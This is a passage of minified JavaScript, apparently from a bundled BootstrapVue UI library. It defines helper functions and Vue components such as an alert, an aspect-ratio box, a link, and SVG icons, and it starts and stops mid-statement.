o=t.ownerDocument,l=t.offsetParent||o.documentElement;l&&(l===o.body||l===o.documentElement)&&"static"===gs(l).position;)l=l.parentNode;if(l&&l!==t&&l.nodeType===Node.ELEMENT_NODE){r=ys(l);var c=gs(l);r.top+=$a(c.borderTopWidth,0),r.left+=$a(c.borderLeftWidth,0)}}return{top:e.top-r.top-$a(n.marginTop,0),left:e.left-r.left-$a(n.marginLeft,0)}},xs=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return ts(Va,t).filter(Xa).filter((function(t){return t.tabIndex>-1&&!t.disabled}))},ks=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{t.focus(e)}catch(t){}return Ka(t)},Os=function(t){try{t.blur()}catch(t){}return!Ka(t)},js=function(t){var e=Ze(null);return function(){for(var r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];var l=JSON.stringify(n);return e[l]=e[l]||t.apply(null,n)}},Cs=d.default.prototype,_s=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,r=Cs.$bvConfig;return r?r.getConfigValue(t,e):cr(e)},Ss=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return e?_s("".concat(t,".").concat(e),r):_s(t,{})},Ps=function(){return _s("breakpoints",Nt)},Ts=js((function(){return Ps()})),Ds=function(){return cr(Ts())},$s=js((function(){var t=Ds();return t[0]="",t}));function Es(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function As(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Es(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Es(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Fs=function(t,e){return t+za(e)},Bs=function(t,e){return r=e.replace(t,""),(r=Le(r)?r.trim():String(r)).charAt(0).toLowerCase()+r.slice(1);var r},zs=function(t,e){return e+(t?za(t):"")},Ls=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ei,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0,o=!0===r;return n=o?n:r,As(As(As({},t?{type:t}:{}),o?{required:o}:Ee(e)?{}:{default:Ne(e)?function(){return e}:e}),Ee(n)?{}:{validator:n})},Is=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ur;if(Re(t))return t.map(e);var r={};for(var n in t)er(t,n)&&(r[e(n)]=Ne(t[n])?rr(t[n]):t[n]);return r},Ms=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ur;return(Re(t)?t.slice():Qe(t)).reduce((function(t,n){return t[r(n)]=e[n],t}),{})},Rs=function(t,e,r){return As(As({},cr(t)),{},{default:function(){var n=Ss(r,e,t.default);return Be(n)?n():n}})},Ns=function(t,e){return Qe(t).reduce((function(r,n){return As(As({},r),{},Object(c.a)({},n,Rs(t[n],n,e)))}),{})},Vs=Rs({},"","").default.name,Hs=function(t){return Be(t)&&t.name&&t.name!==Vs},qs=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.type,n=void 0===r?Ei:r,o=e.defaultValue,l=void 0===o?void 0:o,f=e.validator,h=void 0===f?void 0:f,m=e.event,v=void 0===m?pi:m,y=Object(c.a)({},t,Ls(n,l,h)),w=d.default.extend({model:{prop:t,event:v},props:y});return{mixin:w,props:y,prop:t,event:v}},Us=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(t=_a(t).filter(ur)).some((function(t){return e[t]||r[t]}))},Gs=function(t){var slot,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};t=_a(t).filter(ur);for(var i=0;i<t.length&&!slot;i++){var o=t[i];slot=r[o]||n[o]}return Be(slot)?slot(e):slot},Ws=d.default.extend({methods:{hasNormalizedSlot:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ia,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.$scopedSlots,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.$slots;return Us(t,e,r)},normalizeSlot:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ia,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.$scopedSlots,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.$slots,o=Gs(t,e,r,n);return o?_a(o):o}}}),Ys=function(t){return Ft?Ne(t)?t:{capture:!!t||!1}:!!(Ne(t)?t.capture:t)},Zs=function(t,e,r,n){t&&t.addEventListener&&t.addEventListener(e,r,Ys(n))},Ks=function(t,e,r,n){t&&t.removeEventListener&&t.removeEventListener(e,r,Ys(n))},Xs=function(t){for(var e=t?Zs:Ks,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];e.apply(void 0,n)},Js=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.preventDefault,n=void 0===r||r,o=e.propagation,l=void 0===o||o,c=e.immediatePropagation,d=void 0!==c&&c;n&&t.preventDefault(),l&&t.stopPropagation(),d&&t.stopImmediatePropagation()},Qs=function(t){return Aa(t.replace(Ut,""))},tl=function(t,e){return[Ti,Qs(t),e].join("::")},el=function(t,e){return[Ti,e,Qs(t)].join("::")},rl=Ns({ariaLabel:Ls(Ri,"Close"),content:Ls(Ri,"&times;"),disabled:Ls(Fi,!1),textVariant:Ls(Ri)},Zr),nl=d.default.extend({name:Zr,functional:!0,props:rl,render:function(t,e){var r=e.props,data=e.data,n=e.slots,o=e.scopedSlots,l=n(),d=o||{},f={staticClass:"close",class:Object(c.a)({},"text-".concat(r.textVariant),r.textVariant),attrs:{type:"button",disabled:r.disabled,"aria-label":r.ariaLabel?String(r.ariaLabel):null},on:{click:function(t){r.disabled&&qe(t)&&Js(t)}}};return Us(ia,d,l)||(f.domProps={innerHTML:r.content}),t("button",Mr(data,f),Gs(ia,{},d,l))}});function il(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function al(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?il(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):il(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var sl,ll={name:"",enterClass:"",enterActiveClass:"",enterToClass:"show",leaveClass:"show",leaveActiveClass:"",leaveToClass:""},cl=al(al({},ll),{},{enterActiveClass:"fade",leaveActiveClass:"fade"}),pl={appear:Ls(Fi,!1),mode:Ls(Ri),noFade:Ls(Fi,!1),transProps:Ls(Ii)},fl=d.default.extend({name:"BVTransition",functional:!0,props:pl,render:function(t,e){var r=e.children,data=e.data,n=e.props,o=n.transProps;return Ve(o)||(o=n.noFade?ll:cl,n.appear&&(o=al(al({},o),{},{appear:!0,appearClass:o.enterClass,appearActiveClass:o.enterActiveClass,appearToClass:o.enterToClass}))),t("transition",Mr(data,{props:o=al(al({mode:n.mode},o),{},{css:!0})}),r)}});function hl(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function bl(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?hl(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):hl(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ml=qs("show",{type:Gi,defaultValue:!1}),gl=ml.mixin,vl=ml.props,yl=ml.prop,wl=ml.event,xl=function(t){return""===t||ze(t)?0:(t=Da(t,0))>0?t:0},kl=function(t){return""===t||!0===t||!(Da(t,0)<1)&&!!t},Ol=Ns(ar(bl(bl({},vl),{},{dismissLabel:Ls(Ri,"Close"),dismissible:Ls(Fi,!1),fade:Ls(Fi,!1),variant:Ls(Ri,"info")})),Rr),jl=Sr({components:{BAlert:d.default.extend({name:Rr,mixins:[gl,Ws],props:Ol,data:function(){return{countDown:0,localShow:kl(this[yl])}},watch:(sl={},Object(c.a)(sl,yl,(function(t){this.countDown=xl(t),this.localShow=kl(t)})),Object(c.a)(sl,"countDown",(function(t){var e=this;this.clearCountDownInterval();var r=this[yl];Me(r)&&(this.$emit("dismiss-count-down",t),r!==t&&this.$emit(wl,t),t>0?(this.localShow=!0,this.$_countDownTimeout=setTimeout((function(){e.countDown--}),1e3)):this.$nextTick((function(){Ua((function(){e.localShow=!1}))})))})),Object(c.a)(sl,"localShow",(function(t){var e=this[yl];t||!this.dismissible&&!Me(e)||this.$emit("dismissed"),Me(e)||e===t||this.$emit(wl,t)})),sl),created:function(){this.$_filterTimer=null;var t=this[yl];this.countDown=xl(t),this.localShow=kl(t)},beforeDestroy:function(){this.clearCountDownInterval()},methods:{dismiss:function(){this.clearCountDownInterval(),this.countDown=0,this.localShow=!1},clearCountDownInterval:function(){clearTimeout(this.$_countDownTimeout),this.$_countDownTimeout=null}},render:function(t){var e=t();if(this.localShow){var r=this.dismissible,n=this.variant,o=t();r&&(o=t(nl,{attrs:{"aria-label":this.dismissLabel},on:{click:this.dismiss}},[this.normalizeSlot("dismiss")])),e=t("div",{staticClass:"alert",class:Object(c.a)({"alert-dismissible":r},"alert-".concat(n),n),attrs:{role:"alert","aria-live":"polite","aria-atomic":!0},key:this._uid},[o,this.normalizeSlot()])}return t(fl,{props:{noFade:!this.fade}},[e])}})}}),Cl=(r(49),Math.min),_l=Math.max,Sl=Math.abs,Pl=Math.ceil,Tl=Math.floor,Dl=Math.pow,$l=Math.round,El="b-aspect",Al=Ns({aspect:Ls(Ki,"1:1"),tag:Ls(Ri,"div")},Nr),Fl=d.default.extend({name:Nr,mixins:[Ws],props:Al,computed:{padding:function(){var t=this.aspect,e=1;if(me.test(t)){var r=t.split(ge).map((function(t){return $a(t)||1})),n=Object(E.a)(r,2);e=n[0]/n[1]}else e=$a(t)||1;return"".concat(100/Sl(e),"%")}},render:function(t){var e=t("div",{staticClass:"".concat(El,"-sizer flex-grow-1"),style:{paddingBottom:this.padding,height:0}}),r=t("div",{staticClass:"".concat(El,"-content flex-grow-1 w-100 mw-100"),style:{marginLeft:"-100%"}},this.normalizeSlot());return t(this.tag,{staticClass:"".concat(El," d-flex")},[e,r])}}),Bl=Sr({components:{BAspect:Fl}}),zl=function(t){return"%"+t.charCodeAt(0).toString(16)},Ll=function(t){return encodeURIComponent(Ia(t)).replace(he,zl).replace(fe,",")},Il=decodeURIComponent,Ml=function(t){if(!Ve(t))return"";var e=Qe(t).map((function(e){var r=t[e];return Ee(r)?"":Ae(r)?Ll(e):Re(r)?r.reduce((function(t,r){return Ae(r)?t.push(Ll(e)):Ee(r)||t.push(Ll(e)+"="+Ll(r)),t}),[]).join("&"):Ll(e)+"="+Ll(r)})).filter((function(t){return t.length>0})).join("&");return e?"?".concat(e):""},Rl=function(t){var e={};return(t=Ia(t).trim().replace(be,""))?(t.split("&").forEach((function(param){var t=param.replace(te," ").split("="),r=Il(t.shift()),n=t.length>0?Il(t.join("=")):null;Ee(e[r])?e[r]=n:Re(e[r])?e[r].push(n):e[r]=[e[r],n]})),e):e},Nl=function(t){return!(!t.href&&!t.to)},Vl=function(t){return!(!t||Za(t,"a"))},Hl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.href,r=t.to,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"a",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"#",l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"/";if(e)return e;if(Vl(n))return null;if(Le(r))return r||l;if(Ve(r)&&(r.path||r.query||r.hash)){var path=Ia(r.path),c=Ml(r.query),d=Ia(r.hash);return d=d&&"#"!==d.charAt(0)?"#".concat(d):d,"".concat(path).concat(c).concat(d)||l}return o},ql={viewBox:"0 0 16 16",width:"1em",height:"1em",focusable:"false",role:"img","aria-label":"icon"},Ul={width:null,height:null,focusable:null,role:null,"aria-label":null},Gl={animation:Ls(Ri),content:Ls(Ri),flipH:Ls(Fi,!1),flipV:Ls(Fi,!1),fontScale:Ls(Ki,1),rotate:Ls(Ki,0),scale:Ls(Ki,1),shiftH:Ls(Ki,0),shiftV:Ls(Ki,0),stacked:Ls(Fi,!1),title:Ls(Ri),variant:Ls(Ri)},Wl=d.default.extend({name:"BIconBase",functional:!0,props:Gl,render:function(t,e){var r,data=e.data,n=e.props,o=e.children,l=n.animation,content=n.content,d=n.flipH,f=n.flipV,h=n.stacked,title=n.title,m=n.variant,v=_l($a(n.fontScale,1),0)||1,y=_l($a(n.scale,1),0)||1,w=$a(n.rotate,0),x=$a(n.shiftH,0),k=$a(n.shiftV,0),O=d||f||1!==y,j=O||w,C=x||k,_=!Fe(content),S=t("g",{attrs:{transform:[j?"translate(8 8)":null,O?"scale(".concat((d?-1:1)*y," ").concat((f?-1:1)*y,")"):null,w?"rotate(".concat(w,")"):null,j?"translate(-8 -8)":null].filter(ur).join(" ")||null},domProps:_?{innerHTML:content||""}:{}},o);C&&(S=t("g",{attrs:{transform:"translate(".concat(16*x/16," ").concat(-16*k/16,")")}},[S])),h&&(S=t("g",[S]));var P=[title?t("title",title):null,S].filter(ur);return t("svg",Mr({staticClass:"b-icon bi",class:(r={},Object(c.a)(r,"text-".concat(m),m),Object(c.a)(r,"b-icon-animation-".concat(l),l),r),attrs:ql,style:h?{}:{fontSize:1===v?null:"".concat(100*v,"%")}},data,h?{attrs:Ul}:{},{attrs:{xmlns:h?null:"http://www.w3.org/2000/svg",fill:"currentColor"}}),P)}});function Yl(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Zl(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Yl(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Yl(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Kl=or(Gl,["content"]),Xl=function(t,content){var e=Aa(t),r="BIcon".concat(Fa(t)),n="bi-".concat(e),o=e.replace(/-/g," "),l=Ma(content||"");return d.default.extend({name:r,functional:!0,props:Kl,render:function(t,e){var data=e.data,r=e.props;return t(Wl,Mr({props:{title:o},attrs:{"aria-label":o}},data,{staticClass:n,props:Zl(Zl({},r),{},{content:l})}))}})},Jl=Xl("Blank",""),Ql=Xl("Calendar",'<path d="M3.5 0a.5.5 0 0 1 .5.5V1h8V.5a.5.5 0 0 1 1 0V1h1a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V3a2 2 0 0 1 2-2h1V.5a.5.5 0 0 1 .5-.5zM1 4v10a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V4H1z"/>'),tc=Xl("CalendarFill",'<path d="M3.5 0a.5.5 0 0 1 .5.5V1h8V.5a.5.5 0 0 1 1 0V1h1a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V5h16V4H0V3a2 2 0 0 1 2-2h1V.5a.5.5 0 0 1 .5-.5z"/>'),ec=Xl("ChevronBarLeft",'<path fill-rule="evenodd" d="M11.854 3.646a.5.5 0 0 1 0 .708L8.207 8l3.647 3.646a.5.5 0 0 1-.708.708l-4-4a.5.5 0 0 1 0-.708l4-4a.5.5 0 0 1 .708 0zM4.5 1a.5.5 0 0 0-.5.5v13a.5.5 0 0 0 1 0v-13a.5.5 0 0 0-.5-.5z"/>'),rc=Xl("ChevronDoubleLeft",'<path fill-rule="evenodd" d="M8.354 1.646a.5.5 0 0 1 0 .708L2.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/><path fill-rule="evenodd" d="M12.354 1.646a.5.5 0 0 1 0 .708L6.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>'),nc=Xl("ChevronDown",'<path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/>'),oc=Xl("ChevronLeft",'<path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>'),ic=Xl("ChevronUp",'<path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/>'),ac=Xl("CircleFill",'<circle cx="8" cy="8" r="8"/>'),sc=Xl("Clock",'<path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z"/><path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16zm7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0z"/>'),lc=Xl("ClockFill",'<path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z"/>'),cc=Xl("Dash",'<path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"/>'),uc=Xl("PersonFill",'<path d="M3 14s-1 0-1-1 1-4 6-4 6 3 6 4-1 1-1 1H3zm5-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/>'),dc=Xl("Plus",'<path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/>'),pc=Xl("Star",'<path d="M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z"/>'),fc=Xl("StarFill",'<path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>'),hc=Xl("StarHalf",'<path d="M5.354 5.119 7.538.792A.516.516 0 0 1 8 .5c.183 0 .366.097.465.292l2.184 4.327 4.898.696A.537.537 0 0 1 16 6.32a.548.548 0 0 1-.17.445l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256a.52.52 0 0 1-.146.05c-.342.06-.668-.254-.6-.642l.83-4.73L.173 6.765a.55.55 0 0 1-.172-.403.58.58 0 0 1 .085-.302.513.513 0 0 1 .37-.245l4.898-.696zM8 12.027a.5.5 0 0 1 .232.056l3.686 1.894-.694-3.957a.565.565 0 0 1 .162-.505l2.907-2.77-4.052-.576a.525.525 0 0 1-.393-.288L8.001 2.223 8 2.226v9.8z"/>'),bc=Xl("X",'<path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>');function mc(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function gc(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?mc(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):mc(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var vc=function t(e,r){if(!e)return d.default.component(r);var n=(e.$options||{}).components;return n&&n[r]||t(e.$parent,r)},yc=or(Gl,["content"]),wc=Ns(ar(gc(gc({},yc),{},{icon:Ls(Ri)})),Wn),xc=d.default.extend({name:Wn,functional:!0,props:wc,render:function(t,e){var data=e.data,r=e.props,n=e.parent,o=Fa(Ma(r.icon||"")).replace(ye,"");return t(o&&vc(n,"BIcon".concat(o))||Jl,Mr(data,{props:Ms(yc,r)}))}}),kc=40,Oc=35,jc=13,Cc=36,_c=37,Sc=39,Pc=32,Tc=38,Dc=function t(a,b){if(a===b)return!0;var e=He(a),r=He(b);if(e||r)return!(!e||!r)&&a.getTime()===b.getTime();if(e=Re(a),r=Re(b),e||r)return!(!e||!r)&&function(a,b){if(a.length!==b.length)return!1;for(var t=!0,i=0;t&&i<a.length;i++)t=Dc(a[i],b[i]);return t}(a,b);if(e=Ne(a),r=Ne(b),e||r){if(!e||!r)return!1;if(Qe(a).length!==Qe(b).length)return!1;for(var n in a){var o=er(a,n),l=er(b,n);if(o&&!l||!o&&l||!t(a[n],b[n]))return!1}}return String(a)===String(b)},$c=function(t){return!t||0===Qe(t).length},Ec=function(t){return{handler:function(e,r){if(!Dc(e,r))if($c(e)||$c(r))this[t]=cr(e);else{for(var n in r)er(e,n)||this.$delete(this.$data[t],n);for(var o in e)this.$set(this.$data[t],o,e[o])}}}},Ac=function(t,e){return d.default.extend({data:function(){return Object(c.a)({},e,cr(this[t]))},watch:Object(c.a)({},t,Ec(e))})},Fc=Ac("$attrs","bvAttrs"),Bc="$_rootListeners",zc=d.default.extend({created:function(){this[Bc]={}},beforeDestroy:function(){var t=this;Qe(this[Bc]||{}).forEach((function(e){t[Bc][e].forEach((function(r){t.listenOffRoot(e,r)}))})),this[Bc]=null},methods:{registerRootListener:function(t,e){this[Bc]&&(this[Bc][t]=this[Bc][t]||[],Ca(this[Bc][t],e)||this[Bc][t].push(e))},unregisterRootListener:function(t,e){this[Bc]&&this[Bc][t]&&(this[Bc][t]=this[Bc][t].filter((function(t){return t!==e})))},listenOnRoot:function(t,e){this.$root&&(this.$root.$on(t,e),this.registerRootListener(t,e))},listenOnRootOnce:function(t,e){var r=this;if(this.$root){var n=function t(){r.unregisterRootListener(t),e.apply(void 0,arguments)};this.$root.$once(t,n),this.registerRootListener(t,n)}},listenOffRoot:function(t,e){this.unregisterRootListener(t,e),this.$root&&this.$root.$off(t,e)},emitOnRoot:function(t){if(this.$root){for(var e,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];(e=this.$root).$emit.apply(e,[t].concat(n))}}}}),Lc=Ac("$listeners","bvListeners");function Ic(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Mc(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Ic(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ic(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Rc=tl(no,"clicked"),Nc={activeClass:Ls(Ri),append:Ls(Fi,!1),event:Ls(qi),exact:Ls(Fi,!1),exactActiveClass:Ls(Ri),exactPath:Ls(Fi,!1),exactPathActiveClass:Ls(Ri),replace:Ls(Fi,!1),routerTag:Ls(Ri),to:Ls(Qi)},Vc={noPrefetch:Ls(Fi,!1),prefetch:Ls(Fi,null)},Hc=Ns(ar(Mc(Mc(Mc({},Vc),Nc),{},{active:Ls(Fi,!1),disabled:Ls(Fi,!1),href:Ls(Ri),rel:Ls(Ri,null),routerComponentName:Ls(Ri),target:Ls(Ri,"_self")})),no),qc=d.default.extend({name:no,mixins:[Fc,Lc,zc,Ws],inheritAttrs:!1,props:Hc,computed:{computedTag:function(){return function(t,e){var r=t.to,n=t.disabled,o=t.routerComponentName,l=!!e.$router;return!l||l&&(n||!r)?"a":o||(e.$nuxt?"nuxt-link":"router-link")}({to:this.to,disabled:this.disabled,routerComponentName:this.routerComponentName},this)},isRouterLink:function(){return Vl(this.computedTag)},computedRel:function(){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.target,r=t.rel;return"_blank"===e&&Ae(r)?"noopener":r||null}({target:this.target,rel:this.rel})},computedHref:function(){var t=this.to,e=this.href;return Hl({to:t,href:e},this.computedTag)},computedProps:function(){var t=this.event,e=this.prefetch,r=this.routerTag;return this.isRouterLink?Mc(Mc(Mc(Mc({},Ms(or(Mc(Mc({},Nc),Vc),["event","prefetch","routerTag"]),this)),t?{event:t}:{}),ze(e)?{prefetch:e}:{}),r?{tag:r}:{}):{}},computedAttrs:function(){var t=this.bvAttrs,e=this.computedHref,r=this.computedRel,n=this.disabled,o=this.target,l=this.routerTag,c=this.isRouterLink;return Mc(Mc(Mc(Mc({},t),e?{href:e}:{}),c&&l&&!Za(l,"a")?{}:{rel:r,target:o}),{},{tabindex:n?"-1":Ee(t.tabindex)?null:t.tabindex,"aria-disabled":n?"true":null})},computedListeners:function(){return Mc(Mc({},this.bvListeners),{},{click:this.onClick})}},methods:{onClick:function(t){var e=arguments,r=qe(t),n=this.isRouterLink,o=this.bvListeners.click;r&&this.disabled?Js(t,{immediatePropagation:!0}):(n&&t.currentTarget.__vue__&&t.currentTarget.__vue__.$emit(Zo,t),_a(o).filter((function(t){return Be(t)})).forEach((function(t){t.apply(void 0,Object(Vt.a)(e))})),this.emitOnRoot(Rc,t),this.emitOnRoot("clicked::link",t)),r&&!n&&"#"===this.computedHref&&Js(t,{propagation:!1})},focus:function(){ks(this.$el)},blur:function(){Os(this.$el)}},render:function(t){var e=this.active,r=this.disabled;return t(this.computedTag,Object(c.a)({class:{active:e,disabled:r},attrs:this.computedAttrs,props:this.computedProps},this.isRouterLink?"nativeOn":"on",this.computedListeners),this.normalizeSlot())}});function Uc(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Gc(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Uc(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Uc(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Wc=or(Hc,["event","routerTag"]);delete Wc.href.default,delete Wc.to.default;var Yc=Ns(ar(Gc(Gc({},Wc),{},{block:Ls(Fi,!1),disabled:Ls(Fi,!1),pill:Ls(Fi,!1),pressed:Ls(Fi,null),size:Ls(Ri),squared:Ls(Fi,!1),tag:Ls(Ri,"button"),type:Ls(Ri,"button"),variant:Ls(Ri,"secondary")})),Yr),Zc=function(t){"focusin"===t.type?as(t.target,"focus"):"focusout"===t.type&&ss(t.target,"focus")},Kc=function(t){return Nl(t)||Za(t.tag,"a")},Xc=function(t){return ze(t.pressed)},Jc=function(t){return!(Kc(t)||t.tag&&!Za(t.tag,"button"))},Qc=function(t){return!Kc(t)&&!Jc(t)},tu=function(t){var 